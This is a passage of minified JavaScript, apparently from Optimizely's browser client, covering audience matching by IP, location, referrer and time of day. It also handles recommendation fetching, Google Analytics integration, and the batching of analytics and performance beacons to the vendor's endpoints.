t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},3056:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3468)),n.registerAudienceMatcher("ip",e(7221))}},7221:function(n,t,e){var i=e(9962).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},3468:function(n,t,e){var i=e(5831);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},602:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(7468)),n.registerAudienceMatcher("location",e(7730))}},7730:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},7468:function(n,t,e){var i=e(5831);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},9462:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(5839),o=e(3916),a=e(4512),u=e(6693).Promise,c=e(1432),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},5210:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(9462))}},8998:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4288)),n.registerAudienceMatcher("referrer",e(253))}},253:function(n,t,e){var i=e(4714);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},4288:function(n,t,e){var i=e(1135),r=e(3044);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},3773:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(206)),n.registerAudienceMatcher("source_type",e(3227))}},3227:function(n,t,e){var i=e(1473);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},206:function(n,t,e){var i=e(8946),r=e(1135),o=e(3044),a=e(4635),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},5047:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1104)),n.registerVisitorProfileProvider(e(7471)),n.registerAudienceMatcher("time_and_day",e(7145))}},7145:function(n,t,e){var i=e(2861);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},1104:function(n,t,e){var i=e(8942);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},7471:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},2861:function(n,t,e){var i=e(5839);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4827:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(562))}},562:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},2309:function(n,t,e){var i=e(3916),r=e(4512),o=e(1533),a=e(3044),u=e(1206),c=e(6306),s="google_universal_analytics",f=e(3427);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},179:function(n,t,e){var i=e(5839),r=e(8421),o=e(7688),a=e(4596),u=e(1014).v,c=e(3916),s=e(4512),f=e(1206),l=e(393),d=e(6306),v=e(1432),h=e(5037),p=(e(1135),e(2586)),g=e(5843),m=e(29),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(4979),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:x,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:x,sanitize:Math.floor,excludeFeature:!0},value:{validate:x,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{M(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function M(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function x(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{M(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function B(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:G(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function G(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdate30MinTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7105:function(n,t,e){var i=e(1135),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},5552:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(9252)),n.registerViewMatcher("url",e(6367))}},6367:function(n,t,e){var i=e(4714);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},9252:function(n,t,e){var i=e(8946);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6058:function(n,t,e){var i=e(1135),r=e(2546).nodeNames,o=e(5652);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},6219:function(n,t,e){var i=e(624).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6058))}},8035:function(n,t,e){var i=e(5839),r=e(5037),o=e(2586),a=e(5843),u=e(6306),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},5878:function(n,t,e){var i=e(5839),r=e(7688),o=e(8620),a=e(8323),u=e(8942),c=e(1135),s=e(29),f=e(7933).DT,l=e(4512),d=e(9709),v=e(6693).Promise,h=e(393),p=e(6306),g=e(1432),m=e(4596),_=e(2740),w=e(5037),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8365),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:x(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:M(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function M(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function x(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},7491:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(5839),a=e(8365),u=e(7231),c=e(9919),s=e(7742),f=e(1984),l=e(29),d=e(2586),v=e(5843),h=e(4596),p=e(6693).Promise,g=e(2390),m=e(4512),_=e(3306),w=e(3916),y=e(9664),b=e(393),E=e(5037),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function M(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(x.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(x.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var x={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var 